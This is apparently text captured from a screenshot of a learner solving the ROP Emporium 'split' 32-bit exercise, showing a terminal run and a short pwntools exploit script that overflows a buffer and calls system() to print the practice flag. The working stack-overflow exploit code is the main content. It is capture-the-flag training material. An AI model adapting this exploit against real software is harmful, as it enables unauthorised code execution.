 Home
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/split/32
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/split/32$ python exp.py
[+] Starting local process './split32': pid 7904
[*] Switching to interactive mode
split by ROP Emporium
32bits
Contriving a reason to ask user for data...
> ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
exp.py (~/桌面/pwnlearn/ROPEmporium/split/32) - gedit
打开(O)
from pwn import *
sys_addr=0x8048430
p=process('./split32')
pay='a'*44+p32(sys_addr)+p32(0)+p32(0x804A030)
p.sendline(pay)
p.interactive()